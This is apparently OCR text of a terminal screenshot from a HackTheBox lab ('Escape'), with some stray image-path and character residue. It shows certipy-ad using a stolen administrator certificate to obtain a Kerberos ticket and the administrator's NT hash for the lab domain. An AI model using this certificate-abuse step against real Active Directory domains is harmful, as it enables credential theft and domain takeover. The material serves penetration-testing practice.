 10.0.2.15 10.10.14.2 Escape-10.10.11.202 20% 04:52 PM
❯ certipy-ad auth -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee
~/Desktop/htb/Medium/Escape ✔
五
条
悟